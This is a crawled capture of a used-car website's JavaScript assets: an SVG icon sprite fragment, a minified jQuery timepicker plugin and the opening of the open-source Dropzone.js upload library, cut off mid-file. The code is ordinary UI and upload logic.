15.865H1.83v-3.239h15.696V4.24h5.149s1.578 1.495 1.578 4.235v4.152H25v3.24h-2.076m-4.401-.002H8.64"/><path d="M20.682 19.353a2.41 2.41 0 002.408-2.409 2.41 2.41 0 00-2.408-2.408 2.41 2.41 0 00-2.409 2.409 2.41 2.41 0 002.409 2.408z"/><path d="M20.682 16.28c.332 0 .664.332.664.665 0 .332-.332.664-.664.664s-.665-.332-.665-.664c0-.333.332-.665.665-.665zM6.48 19.353a2.41 2.41 0 002.41-2.409 2.41 2.41 0 00-2.41-2.408 2.41 2.41 0 00-2.407 2.409 2.41 2.41 0 002.408 2.408z"/><path d="M6.48 16.28c.333 0 .665.332.665.665 0 .332-.332.664-.664.664s-.664-.332-.664-.664c0-.333.249-.665.664-.665zm14.368-7.059v-4.9m3.405 4.9h-6.727m4.484-6.477S20.682 1 19.187 1"/></symbol><symbol viewBox="0 0 16 16" id="icon_users_check" xmlns="http://www.w3.org/2000/svg"><path d="M10.667 12L12 13.333l2.667-2.666M8 10H5.333c-1.242 0-1.863 0-2.354.203-.653.27-1.172.79-1.443 1.443-.203.49-.203 1.111-.203 2.354m9-11.806a2.668 2.668 0 010 4.945M9 4.667a2.667 2.667 0 11-5.333 0 2.667 2.667 0 015.333 0z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_list" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.74C0 .778.814 0 1.818 0h12.364C15.186 0 16 .779 16 1.74c0 .96-.814 1.738-1.818 1.738H1.818C.814 3.478 0 2.7 0 1.74zM0 8c0-.96.814-1.74 1.818-1.74h12.364C15.186 6.26 16 7.04 16 8s-.814 1.74-1.818 1.74H1.818C.814 9.74 0 8.96 0 8zm0 6.26c0-.96.814-1.738 1.818-1.738h12.364c1.004 0 1.818.778 1.818 1.739 0 .96-.814 1.739-1.818 1.739H1.818C.814 16 0 15.221 0 14.26z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_plate" xmlns="http://www.w3.org/2000/svg"><path d="M0 2.087C0 .934.934 0 2.087 0H4.87c1.152 0 2.087.934 2.087 2.087V4.87A2.087 2.087 0 014.87 6.957H2.087A2.087 2.087 0 010 4.87V2.087zm0 9.043c0-1.152.934-2.087 2.087-2.087H4.87c1.152 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 014.87 16H2.087A2.087 2.087 0 010 13.913V11.13zm9.043-9.043C9.043.934 9.978 0 11.13 0h2.783C15.066 0 16 .934 16 2.087V4.87a2.087 2.087 0 01-2.087 2.087H11.13A2.087 2.087 0 019.043 4.87V2.087zm0 9.043c0-1.152.935-2.087 2.087-2.087h2.783c1.153 0 2.087.935 2.087 2.087v2.783A2.087 2.087 0 0113.913 16H11.13a2.087 2.087 0 01-2.087-2.087V11.13z"/></symbol><symbol viewBox="0 0 20 20" id="icon_wh" xmlns="http://www.w3.org/2000/svg"><path d="M10 15.833a5.833 5.833 0 100-11.667 5.833 5.833 0 000 11.667z"/><path d="M10 7.5V10l1.25 1.25m2.508 3.209l-.291 3.191a1.667 1.667 0 01-1.667 1.517H8.192a1.667 1.667 0 01-1.667-1.517l-.292-3.191m.009-8.917l.291-3.192A1.667 1.667 0 018.192.834h3.625a1.667 1.667 0 011.666 1.516l.292 3.192"/></symbol></svg>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/module/timepicker/timepicker.min.js?v=4.9.68
body_size: 1353
content:
/*!
 * @todo 日期选择器  
 * @author wanhappy@163.com
 * 使用方法 $('input').timepicker(); 
**/
!function(t,i){"function"==typeof define&&define.amd?define(["jquery"],i):"object"==typeof exports?module.exports=i(require("jquery")):t.$=i(t.jQuery)}(this,function(t){"use strict";var i=function(t){return t>=10?t+"":"0"+t},e=/^[0-9]{1,2}:[0-9]{1,2}$/,s={},n=function(){},o=new Array(24).fill(null).map(function(t,e){var s=i(e);return'<li class="cell-2 js-hour-cell" data-val="'+s+'">'+s+"</li>"}).join(""),c=new Array(12).fill(null).map(function(t,e){var s=i(5*e);return'<li class="cell-2 js-minute-cell" data-val="'+s+'">'+s+"</li>"}).join(""),l=t('<div class="timepicker">\t\t<div v-show class="title">请选择</div>\t\t\t<div class="chose-all">\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-up js-plus-minute"></a></div>\t\t\t\t</div>\t\t\t\t<div class="text">\t\t\t\t\t<div class="cell-4"><a class="js-hour-show" title="选择时"></a></div>\t\t\t\t\t<div class="cell-2">:</div>\t\t\t\t\t<div class="cell-4"><a class="js-minute-show" title="选择分"></a></div>\t\t\t\t</div>\t\t\t\t<div class="handle">\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-houer"></a></div>\t\t\t\t\t<div class="cell-2"></div>\t\t\t\t\t<div class="cell-4"><a class="icon-down js-minus-minute"></a></div>\t\t\t\t</div>\t\t\t</div>\t\t\t<div class="chose-hour">\t\t\t\t<ul class="handle">'+o+'</ul>\t\t\t</div>\t\t\t<div class="chose-minute">\t\t\t\t<ul class="handle">'+c+"</ul>\t\t\t</div>\t\t</div>\t</div>");return l.find("a").attr("href","javascript:void(0);"),s.content=l,s.title=l.find(".title"),s.choseAll=l.find(".chose-all"),s.choseMinute=l.find(".chose-minute"),s.choseHour=l.find(".chose-hour"),s.hourShow=l.find(".js-hour-show"),s.minuteShow=l.find(".js-minute-show"),s.update=function(){return this.inputTarget.val(i(this.hour)+":"+i(this.minute)),this.minuteShow.text(i(this.minute)),this.hourShow.text(i(this.hour)),this.inputTarget.$timepickerUpdate(),this},s.bindEvent=function(){var t=this;t.hasBind||(t.hasBind=!0,this.content.on("click",".js-minus-minute",function(){t.minute<=0?t.minute=59:t.minute--,t.update()}).on("click",".js-plus-minute",function(){t.minute>=59?t.minute=0:t.minute++,t.update()}).on("click",".js-plus-houer",function(){t.hour>=23?t.hour=0:t.hour++,t.update()}).on("click",".js-minus-houer",function(){t.hour<=0?t.hour=23:t.hour--,t.update()}).on("click",".js-minute-cell",function(){t.minute=+this.getAttribute("data-val"),t.update(),t.choseMinute.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",".js-hour-cell",function(){t.hour=+this.getAttribute("data-val"),t.update(),t.choseHour.hide(),t.choseAll.show(),t.title.text("请选择")}).on("click",function(t){t.stopPropagation()}),t.hourShow.on("click",function(){t.choseAll.hide(),t.choseHour.show(),t.title.text("请选择小时")}),t.minuteShow.on("click",function(){t.choseAll.hide(),t.choseMinute.show(),t.title.text("请选择分钟")}))},t.timepicker=s,t.fn.timepicker=function(i){var s,o,c=this,l=t.timepicker,u=t("html");if(this[0].nodeName&&"INPUT"===this[0].nodeName)return this.$timepickerUpdate=n,this.off("click").on("click",function(i){var n=this.value;e.test(n)?(n=n.split(":"),s=+n[0],o=+n[1]):(n=new Date,s=n.getHours(),o=n.getMinutes());var h=this.offsetLeft+"px",a=this.offsetTop+this.offsetHeight+"px";l.inputTarget=c,l.content.appendTo(this.offsetParent).css({left:h,top:a}),l.hour=s,l.minute=o,l.choseAll.show(),l.choseHour.hide(),l.choseMinute.hide(),l.update(),t.timepicker.bindEvent(),i.stopPropagation(),u.one("click",function(){l.content.off().remove(),l.hasBind=!1})}),this.off("keydown").on("keydown",function(){return!1}),this.update=function(i){t.isFunction(i)?this.$timepickerUpdate=i:this.$timepickerUpdate=n},this},t});
//# sourceMappingURL=../maps/timepicker.min.js.map


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://used-cars.ru/_assets/module/dropzone/dropzone.js
body_size: 13992
content:
(function(){

/**
 * Require the given path.
 *
 * @param {String} path
 * @return {Object} exports
 * @api public
 */

function require(path, parent, orig) {
  var resolved = require.resolve(path);

  // lookup failed
  if (null == resolved) {
    orig = orig || path;
    parent = parent || 'root';
    var err = new Error('Failed to require "' + orig + '" from "' + parent + '"');
    err.path = orig;
    err.parent = parent;
    err.require = true;
    throw err;
  }

  var module = require.modules[resolved];

  // perform real require()
  // by invoking the module's
  // registered function
  if (!module.exports) {
    module.exports = {};
    module.client = module.component = true;
    module.call(this, module.exports, require.relative(resolved), module);
  }

  return module.exports;
}

/**
 * Registered modules.
 */

require.modules = {};

/**
 * Registered aliases.
 */

require.aliases = {};

/**
 * Resolve `path`.
 *
 * Lookup:
 *
 *   - PATH/index.js
 *   - PATH.js
 *   - PATH
 *
 * @param {String} path
 * @return {String} path or null
 * @api private
 */

require.resolve = function(path) {
  if (path.charAt(0) === '/') path = path.slice(1);

  var paths = [
    path,
    path + '.js',
    path + '.json',
    path + '/index.js',
    path + '/index.json'
  ];

  for (var i = 0; i < paths.length; i++) {
    var path = paths[i];
    if (require.modules.hasOwnProperty(path)) return path;
    if (require.aliases.hasOwnProperty(path)) return require.aliases[path];
  }
};

/**
 * Normalize `path` relative to the current path.
 *
 * @param {String} curr
 * @param {String} path
 * @return {String}
 * @api private
 */

require.normalize = function(curr, path) {
  var segs = [];

  if ('.' != path.charAt(0)) return path;

  curr = curr.split('/');
  path = path.split('/');

  for (var i = 0; i < path.length; ++i) {
    if ('..' == path[i]) {
      curr.pop();
    } else if ('.' != path[i] && '' != path[i]) {
      segs.push(path[i]);
    }
  }

  return curr.concat(segs).join('/');
};

/**
 * Register module at `path` with callback `definition`.
 *
 * @param {String} path
 * @param {Function} definition
 * @api private
 */

require.register = function(path, definition) {
  require.modules[path] = definition;
};

/**
 * Alias a module definition.
 *
 * @param {String} from
 * @param {String} to
 * @api private
 */

require.alias = function(from, to) {
  if (!require.modules.hasOwnProperty(from)) {
    throw new Error('Failed to alias "' + from + '", it does not exist');
  }
  require.aliases[to] = from;
};

/**
 * Return a require function relative to the `parent` path.
 *
 * @param {String} parent
 * @return {Function}
 * @api private
 */

require.relative = function(parent) {
  var p = require.normalize(parent, '..');

  /**
   * lastIndexOf helper.
   */

  function lastIndexOf(arr, obj) {
    var i = arr.length;
    while (i--) {
      if (arr[i] === obj) return i;
    }
    return -1;
  }

  /**
   * The relative require() itself.
   */

  function localRequire(path) {
    var resolved = localRequire.resolve(path);
    return require(resolved, parent, path);
  }

  /**
   * Resolve relative to the parent.
   */

  localRequire.resolve = function(path) {
    var c = path.charAt(0);
    if ('/' == c) return path.slice(1);
    if ('.' == c) return require.normalize(p, path);

    // resolve deps by returning
    // the dep in the nearest "deps"
    // directory
    var segs = parent.split('/');
    var i = lastIndexOf(segs, 'deps') + 1;
    if (!i) i = 0;
    path = segs.slice(0, i + 1).join('/') + '/deps/' + path;
    return path;
  };

  /**
   * Check if module is defined at `path`.
   */

  localRequire.exists = function(path) {
    return require.modules.hasOwnProperty(localRequire.resolve(path));
  };

  return localRequire;
};
require.register("component-emitter/index.js", function(exports, require, module){

/**
 * Expose `Emitter`.
 */

module.exports = Emitter;

/**
 * Initialize a new `Emitter`.
 *
 * @api public
 */

function Emitter(obj) {
  if (obj) return mixin(obj);
};

/**
 * Mixin the emitter properties.
 *
 * @param {Object} obj
 * @return {Object}
 * @api private
 */

function mixin(obj) {
  for (var key in Emitter.prototype) {
    obj[key] = Emitter.prototype[key];
  }
  return obj;
}

/**
 * Listen on the given `event` with `fn`.
 *
 * @param {String} event
 * @param {Function} fn
 * @return {Emitter}
 * @api public
 */

Emitter.prototype.on = function(event, fn){
  this._callbacks = this._callbacks || {};
  (this._callbacks[event] = this._callbacks[event] || [])
    .push(fn);
  return this;
};

/**
 * Adds an `event` listener that will be invoked a single
 * time then automatically removed.
 *
 * @param {String} event
 * @param {Function} fn
 * @return {Emitter}
 * @api public
 */

Emitter.prototype.once = function(event, fn){
  var self = this;
  this._callbacks = this._callbacks || {};

  function on() {
    self.off(event, on);
    fn.apply(this, arguments);
  }

  fn._off = on;
  this.on(event, on);
  return this;
};

/**
 * Remove the given callback for `event` or all
 * registered callbacks.
 *
 * @param {String} event
 * @param {Function} fn
 * @return {Emitter}
 * @api public
 */

Emitter.prototype.off =
Emitter.prototype.removeListener =
Emitter.prototype.removeAllListeners = function(event, fn){
  this._callbacks = this._callbacks || {};
  var callbacks = this._callbacks[event];
  if (!callbacks) return this;

  // remove all handlers
  if (1 == arguments.length) {
    delete this._callbacks[event];
    return this;
  }

  // remove specific handler
  var i = callbacks.indexOf(fn._off || fn);
  if (~i) callbacks.splice(i, 1);
  return this;
};

/**
 * Emit `event` with the given args.
 *
 * @param {String} event
 * @param {Mixed} ...
 * @return {Emitter}
 */

Emitter.prototype.emit = function(event){
  this._callbacks = this._callbacks || {};
  var args = [].slice.call(arguments, 1)
    , callbacks = this._callbacks[event];

  if (callbacks) {
    callbacks = callbacks.slice(0);
    for (var i = 0, len = callbacks.length; i < len; ++i) {
      callbacks[i].apply(this, args);
    }
  }

  return this;
};

/**
 * Return array of callbacks for `event`.
 *
 * @param {String} event
 * @return {Array}
 * @api public
 */

Emitter.prototype.listeners = function(event){
  this._callbacks = this._callbacks || {};
  return this._callbacks[event] || [];
};

/**
 * Check if this emitter has `event` handlers.
 *
 * @param {String} event
 * @return {Boolean}
 * @api public
 */

Emitter.prototype.hasListeners = function(event){
  return !! this.listeners(event).length;
};

});
require.register("dropzone/index.js", function(exports, require, module){


/**
 * Exposing dropzone
 */
module.exports = require("./lib/dropzone.js");

});
require.register("dropzone/lib/dropzone.js", function(exports, require, module){
/*
#
# More info at [www.dropzonejs.com](http://www.dropzonejs.com)
# 
# Copyright (c) 2012, Matias Meno  
# 
# Permission is hereby granted, free of charge, to any person obtaining a copy
# of this software and associated documentation files (the "Software"), to deal
# in the Software without restriction, including without limitation the rights
# to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
# copies of the Software, and to permit persons to whom the Software is
# furnished to do so, subject to the following conditions:
# 
# The above copyright notice and this permission notice shall be included in
# all copies or substantial portions of the Software.
# 
# THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
# IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
# FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
# AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
# LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
# OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
# THE SOFTWARE.
#
*/


(function() {
  var Dropzone, Em, camelize, contentLoaded, noop, without,
    __hasProp = {}.hasOwnProperty,
    __extends = function(child, parent) { for (var key in parent) { if (__hasProp.call(parent, key)) child[key] = parent[key]; } function ctor() { this.constructor = child; } ctor.prototype = parent.prototype; child.prototype = new ctor(); child.__super__ = parent.prototype; return child; },
    __slice = [].slice;

  Em = typeof Emitter !== "undefined" && Emitter !== null ? Emitter : require("emitter");

  noop = function() {};

  Dropzone = (function(_super) {
    var extend;

    __extends(Dropzone, _super);

    /*
    This is a list of all available events you can register on a dropzone object.
    
    You can register an event handler like this:
    
        dropzone.on("dragEnter", function() { });
    */


    Dropzone.prototype.events = ["drop", "dragstart", "dragend", "dragenter", "dragover", "dragleave", "selectedfiles", "addedfile", "removedfile", "thumbnail", "error", "processing", "processingmultiple", "uploadprogress", "totaluploadprogress", "sending", "sendingmultiple", "success", "successmultiple", "canceled", "canceledmultiple", "complete", "completemultiple", "reset"];

    Dropzone.prototype.defaultOptions = {
      url: null,
      method: "post",
      withCredentials: false,
      parallelUploads: 2,
      uploadMultiple: false,
      maxFilesize: 256,
      paramName: "file",
      createImageThumbnails: true,
      maxThumbnailFilesize: 10,
      thumbnailWidth: 100,
      thumbnailHeight: 100,
      params: {},
      clickable: true,
      ignoreHiddenFiles: true,
      acceptedFiles: null,
      acceptedMimeTypes: null,
      autoProcessQueue: true,
      addRemoveLinks: false,
      previewsContainer: null,
      dictDefaultMessage: "Drop files here to upload",
      dictFallbackMessage: "Your browser does not support drag'n'drop file uploads.",
      dictFallbackText: "Please use the fallback form below to upload your files like in the olden days.",
      dictFileTooBig: "File is too big ({{filesize}}MB). Max filesize: {{maxFilesize}}MB.",
      dictInvalidFileType: "You can't upload files of this type.",
      dictResponseError: "Server responded with {{statusCode}} code.",
      dictCancelUpload: "Cancel upload",
      dictCancelUploadConfirmation: "Are you sure you want to cancel this upload?",
      dictRemoveFile: "",
      accept: function(file, done) {
        return done();
      },
      init: function() {
        return noop;
      },
      forceFallback: false,
      fallback: function() {
        var child, messageElement, span, _i, _len, _ref;
        this.element.className = "" + this.element.className + " dz-browser-not-supported";
        _ref = this.element.getElementsByTagName("div");
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          child = _ref[_i];
          if (/(^| )dz-message($| )/.test(child.className)) {
            messageElement = child;
            child.className = "dz-message";
            continue;
          }
        }
        if (!messageElement) {
          messageElement = Dropzone.createElement("<div class=\"dz-message\"><span></span></div>");
          this.element.appendChild(messageElement);
        }
        span = messageElement.getElementsByTagName("span")[0];
        if (span) {
          span.textContent = this.options.dictFallbackMessage;
        }
        return this.element.appendChild(this.getFallbackForm());
      },
      resize: function(file) {
        var info, srcRatio, trgRatio;
        info = {
          srcX: 0,
          srcY: 0,
          srcWidth: file.width,
          srcHeight: file.height
        };
        srcRatio = file.width / file.height;
        trgRatio = this.options.thumbnailWidth / this.options.thumbnailHeight;
        if (file.height < this.options.thumbnailHeight || file.width < this.options.thumbnailWidth) {
          info.trgHeight = info.srcHeight;
          info.trgWidth = info.srcWidth;
        } else {
          if (srcRatio > trgRatio) {
            info.srcHeight = file.height;
            info.srcWidth = info.srcHeight * trgRatio;
          } else {
            info.srcWidth = file.width;
            info.srcHeight = info.srcWidth / trgRatio;
          }
        }
        info.srcX = (file.width - info.srcWidth) / 2;
        info.srcY = (file.height - info.srcHeight) / 2;
        return info;
      },
      /*
      Those functions register themselves to the events on init and handle all
      the user interface specific stuff. Overwriting them won't break the upload
      but can break the way it's displayed.
      You can overwrite them if you don't like the default behavior. If you just
      want to add an additional event handler, register it on the dropzone object
      and don't overwrite those options.
      */

      drop: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      dragstart: noop,
      dragend: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      dragenter: function(e) {
        return this.element.classList.add("dz-drag-hover");
      },
      dragover: function(e) {
        return this.element.classList.add("dz-drag-hover");
      },
      dragleave: function(e) {
        return this.element.classList.remove("dz-drag-hover");
      },
      selectedfiles: function(files) {
        if (this.element === this.previewsContainer) {
          return this.element.classList.add("dz-started");
        }
      },
      reset: function() {
        return this.element.classList.remove("dz-started");
      },
      addedfile: function(file) {
        var _this = this;
        file.previewElement = Dropzone.createElement(this.options.previewTemplate);
        file.previewTemplate = file.previewElement;
        this.previewsContainer.appendChild(file.previewElement);
        file.previewElement.querySelector("[data-dz-name]").textContent = file.name;
        file.previewElement.querySelector("[data-dz-size]").innerHTML = this.filesize(file.size);
        if (this.options.addRemoveLinks) {
          file._removeLink = Dropzone.createElement("<a class=\"dz-remove\" href=\"javascript:undefined;\">" + this.options.dictRemoveFile + "</a>");
          file._removeLink.addEventListener("click", function(e) {
            e.preventDefault();
            e.stopPropagation();
            if (file.status === Dropzone.UPLOADING) {
              if (window.confirm(_this.options.dictCancelUploadConfirmation)) {
                return _this.removeFile(file);
              }
            } else {
              return _this.removeFile(file);
            }
          });
          return file.previewElement.appendChild(file._removeLink);
        }
      },
      removedfile: function(file) {
        var _ref;
        return (_ref = file.previewElement) != null ? _ref.parentNode.removeChild(file.previewElement) : void 0;
      },
      thumbnail: function(file, dataUrl) {
        var thumbnailElement;
        file.previewElement.classList.remove("dz-file-preview");
        file.previewElement.classList.add("dz-image-preview");
        thumbnailElement = file.previewElement.querySelector("[data-dz-thumbnail]");
        thumbnailElement.alt = file.name;
        return thumbnailElement.src = dataUrl;
      },
      error: function(file, message) {
        file.previewElement.classList.add("dz-error");
        return file.previewElement.querySelector("[data-dz-errormessage]").textContent = message;
      },
      processing: function(file) {
        file.previewElement.classList.add("dz-processing");
        if (file._removeLink) {
          return file._removeLink.textContent = this.options.dictCancelUpload;
        }
      },
      processingmultiple: noop,
      uploadprogress: function(file, progress, bytesSent) {
        return file.previewElement.querySelector("[data-dz-uploadprogress]").style.width = "" + progress + "%";
      },
      totaluploadprogress: noop,
      sending: noop,
      sendingmultiple: noop,
      success: function(file) {
        return file.previewElement.classList.add("dz-success");
      },
      successmultiple: noop,
      canceled: function(file) {
        return this.emit("error", file, "Upload canceled.");
      },
      canceledmultiple: noop,
      complete: function(file) {
        if (file._removeLink) {
          return file._removeLink.textContent = this.options.dictRemoveFile;
        }
      },
      completemultiple: noop,
      previewTemplate: "<div class=\"dz-preview dz-file-preview\">\n  <div class=\"dz-details\">\n    <div class=\"dz-filename\"><span data-dz-name></span></div>\n    <div class=\"dz-size\" data-dz-size></div>\n    <img data-dz-thumbnail />\n  </div>\n  <div class=\"dz-progress\"><span class=\"dz-upload\" data-dz-uploadprogress></span></div>\n  <div class=\"dz-success-mark\"><span>✔</span></div>\n  <div class=\"dz-error-mark\"><span>✘</span></div>\n  <div class=\"dz-error-message\"><span data-dz-errormessage></span></div>\n</div>"
    };

    extend = function() {
      var key, object, objects, target, val, _i, _len;
      target = arguments[0], objects = 2 <= arguments.length ? __slice.call(arguments, 1) : [];
      for (_i = 0, _len = objects.length; _i < _len; _i++) {
        object = objects[_i];
        for (key in object) {
          val = object[key];
          target[key] = val;
        }
      }
      return target;
    };

    function Dropzone(element, options) {
      var elementOptions, fallback, _ref;
      this.element = element;
      this.version = Dropzone.version;
      this.defaultOptions.previewTemplate = this.defaultOptions.previewTemplate.replace(/\n*/g, "");
      this.clickableElements = [];
      this.listeners = [];
      this.files = [];
      if (typeof this.element === "string") {
        this.element = document.querySelector(this.element);
      }
      if (!(this.element && (this.element.nodeType != null))) {
        throw new Error("Invalid dropzone element.");
      }
      if (this.element.dropzone) {
        throw new Error("Dropzone already attached.");
      }
      Dropzone.instances.push(this);
      element.dropzone = this;
      elementOptions = (_ref = Dropzone.optionsForElement(this.element)) != null ? _ref : {};
      this.options = extend({}, this.defaultOptions, elementOptions, options != null ? options : {});
      if (this.options.url == null) {
        this.options.url = this.element.action;
      }
      if (!this.options.url) {
        throw new Error("No URL provided.");
      }
      if (this.options.acceptedFiles && this.options.acceptedMimeTypes) {
        throw new Error("You can't provide both 'acceptedFiles' and 'acceptedMimeTypes'. 'acceptedMimeTypes' is deprecated.");
      }
      if (this.options.acceptedMimeTypes) {
        this.options.acceptedFiles = this.options.acceptedMimeTypes;
        delete this.options.acceptedMimeTypes;
      }
      this.options.method = this.options.method.toUpperCase();
      if (this.options.forceFallback || !Dropzone.isBrowserSupported()) {
        return this.options.fallback.call(this);
      }
      if ((fallback = this.getExistingFallback()) && fallback.parentNode) {
        fallback.parentNode.removeChild(fallback);
      }
      if (this.options.previewsContainer) {
        this.previewsContainer = Dropzone.getElement(this.options.previewsContainer, "previewsContainer");
      } else {
        this.previewsContainer = this.element;
      }
      if (this.options.clickable) {
        if (this.options.clickable === true) {
          this.clickableElements = [this.element];
        } else {
          this.clickableElements = Dropzone.getElements(this.options.clickable, "clickable");
        }
      }
      this.init();
    }

    Dropzone.prototype.getAcceptedFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.accepted) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getRejectedFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (!file.accepted) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getQueuedFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status === Dropzone.QUEUED) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.getUploadingFiles = function() {
      var file, _i, _len, _ref, _results;
      _ref = this.files;
      _results = [];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        file = _ref[_i];
        if (file.status === Dropzone.UPLOADING) {
          _results.push(file);
        }
      }
      return _results;
    };

    Dropzone.prototype.init = function() {
      var eventName, noPropagation, setupHiddenFileInput, _i, _len, _ref, _ref1,
        _this = this;
      if (this.element.tagName === "form") {
        this.element.setAttribute("enctype", "multipart/form-data");
      }
      if (this.element.classList.contains("dropzone") && !this.element.querySelector(".dz-message")) {
        this.element.appendChild(Dropzone.createElement("<div class=\"dz-default dz-message\"><span>" + this.options.dictDefaultMessage + "</span></div>"));
      }
      if (this.clickableElements.length) {
        setupHiddenFileInput = function() {
          if (_this.hiddenFileInput) {
            document.body.removeChild(_this.hiddenFileInput);
          }
          _this.hiddenFileInput = document.createElement("input");
          _this.hiddenFileInput.setAttribute("type", "file");
          if (_this.options.uploadMultiple) {
            _this.hiddenFileInput.setAttribute("multiple", "multiple");
          }
          if (_this.options.acceptedFiles != null) {
            _this.hiddenFileInput.setAttribute("accept", _this.options.acceptedFiles);
          }
          _this.hiddenFileInput.style.visibility = "hidden";
          _this.hiddenFileInput.style.position = "absolute";
          _this.hiddenFileInput.style.top = "0";
          _this.hiddenFileInput.style.left = "0";
          _this.hiddenFileInput.style.height = "0";
          _this.hiddenFileInput.style.width = "0";
          document.body.appendChild(_this.hiddenFileInput);
          return _this.hiddenFileInput.addEventListener("change", function() {
            var files;
            files = _this.hiddenFileInput.files;
            if (files.length) {
              _this.emit("selectedfiles", files);
              _this.handleFiles(files);
            }
            return setupHiddenFileInput();
          });
        };
        setupHiddenFileInput();
      }
      this.URL = (_ref = window.URL) != null ? _ref : window.webkitURL;
      _ref1 = this.events;
      for (_i = 0, _len = _ref1.length; _i < _len; _i++) {
        eventName = _ref1[_i];
        this.on(eventName, this.options[eventName]);
      }
      this.on("uploadprogress", function() {
        return _this.updateTotalUploadProgress();
      });
      this.on("removedfile", function() {
        return _this.updateTotalUploadProgress();
      });
      this.on("canceled", function(file) {
        return _this.emit("complete", file);
      });
      noPropagation = function(e) {
        e.stopPropagation();
        if (e.preventDefault) {
          return e.preventDefault();
        } else {
          return e.returnValue = false;
        }
      };
      this.listeners = [
        {
          element: this.element,
          events: {
            "dragstart": function(e) {
              return _this.emit("dragstart", e);
            },
            "dragenter": function(e) {
              noPropagation(e);
              return _this.emit("dragenter", e);
            },
            "dragover": function(e) {
              noPropagation(e);
              return _this.emit("dragover", e);
            },
            "dragleave": function(e) {
              return _this.emit("dragleave", e);
            },
            "drop": function(e) {
              noPropagation(e);
              _this.drop(e);
              return _this.emit("drop", e);
            },
            "dragend": function(e) {
              return _this.emit("dragend", e);
            }
          }
        }
      ];
      this.clickableElements.forEach(function(clickableElement) {
        return _this.listeners.push({
          element: clickableElement,
          events: {
            "click": function(evt) {
              if ((clickableElement !== _this.element) || (evt.target === _this.element || Dropzone.elementInside(evt.target, _this.element.querySelector(".dz-message")))) {
                return _this.hiddenFileInput.click();
              }
            }
          }
        });
      });
      this.enable();
      return this.options.init.call(this);
    };

    Dropzone.prototype.destroy = function() {
      var _ref;
      this.disable();
      this.removeAllFiles(true);
      if ((_ref = this.hiddenFileInput) != null ? _ref.parentNode : void 0) {
        this.hiddenFileInput.parentNode.removeChild(this.hiddenFileInput);
        this.hiddenFileInput = null;
      }
      return delete this.element.dropzone;
    };

    Dropzone.prototype.updateTotalUploadProgress = function() {
      var acceptedFiles, file, totalBytes, totalBytesSent, totalUploadProgress, _i, _len, _ref;
      totalBytesSent = 0;
      totalBytes = 0;
      acceptedFiles = this.getAcceptedFiles();
      if (acceptedFiles.length) {
        _ref = this.getAcceptedFiles();
        for (_i = 0, _len = _ref.length; _i < _len; _i++) {
          file = _ref[_i];
          totalBytesSent += file.upload.bytesSent;
          totalBytes += file.upload.total;
        }
        totalUploadProgress = 100 * totalBytesSent / totalBytes;
      } else {
        totalUploadProgress = 100;
      }
      return this.emit("totaluploadprogress", totalUploadProgress, totalBytes, totalBytesSent);
    };

    Dropzone.prototype.getFallbackForm = function() {
      var existingFallback, fields, fieldsString, form;
      if (existingFallback = this.getExistingFallback()) {
        return existingFallback;
      }
      fieldsString = "<div class=\"dz-fallback\">";
      if (this.options.dictFallbackText) {
        fieldsString += "<p>" + this.options.dictFallbackText + "</p>";
      }
      fieldsString += "<input type=\"file\" name=\"" + this.options.paramName + (this.options.uploadMultiple ? "[]" : "") + "\" " + (this.options.uploadMultiple ? 'multiple="multiple"' : void 0) + " /><button type=\"submit\">Upload!</button></div>";
      fields = Dropzone.createElement(fieldsString);
      if (this.element.tagName !== "FORM") {
        form = Dropzone.createElement("<form action=\"" + this.options.url + "\" enctype=\"multipart/form-data\" method=\"" + this.options.method + "\"></form>");
        form.appendChild(fields);
      } else {
        this.element.setAttribute("enctype", "multipart/form-data");
        this.element.setAttribute("method", this.options.method);
      }
      return form != null ? form : fields;
    };

    Dropzone.prototype.getExistingFallback = function() {
      var fallback, getFallback, tagName, _i, _len, _ref;
      getFallback = function(elements) {
        var el, _i, _len;
        for (_i = 0, _len = elements.length; _i < _len; _i++) {
          el = elements[_i];
          if (/(^| )fallback($| )/.test(el.className)) {
            return el;
          }
        }
      };
      _ref = ["div", "form"];
      for (_i = 0, _len = _ref.length; _i < _len; _i++) {
        tagName = _ref[_i];
        if (fallback = getFallback(this.element.getElementsByTagName(tagName))) {
          return fallback;
        }
      }
    };

    Dropzone.prototype.setupEventListeners = function() {
      var elementListeners, event, listener, _i, _len, _ref, _results;
      _ref = this.listeners;
      _results = [];
